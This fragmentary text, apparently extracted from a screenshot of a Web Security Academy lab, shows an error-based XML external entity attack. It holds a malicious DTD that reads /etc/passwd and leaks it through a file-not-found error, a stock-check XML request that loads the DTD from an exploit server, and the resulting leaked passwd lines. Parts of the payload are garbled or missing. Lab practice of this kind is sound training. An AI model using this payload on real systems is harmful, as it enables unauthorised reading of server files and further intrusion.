 Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % stack "<!ENTITY &#x25; error SYSTEM 'file:///idonotexist/%file;'>">
Store
View exploit
34008a.web-security-academy.net/exploit">
%loadDtd;
%stack;
%error;
]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
ERROR
No such file or directory:
‘/idonotexist’/ root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin